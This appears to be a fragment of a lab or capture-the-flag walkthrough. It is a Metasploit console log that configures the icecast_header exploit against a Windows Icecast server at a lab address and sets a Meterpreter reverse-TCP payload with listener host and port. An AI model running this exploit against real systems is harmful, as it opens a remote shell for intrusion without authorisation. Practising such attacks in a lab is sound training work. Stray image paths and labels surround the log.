 msf exploit(windows/http/icecast_header) > set rhosts 10.10.255.125
rhosts => 10.10.255.125
msf exploit(windows/http/icecast_header) > set lhost 10.9.30.186
lhost => 10.9.30.186
msf exploit(windows/http/icecast_header) > set lport 9001
lport => 9001
msf exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.255.125 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.9.30.186 yes The listen address (an interface may be specified)
LPORT 9001 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
KALI
PURPLE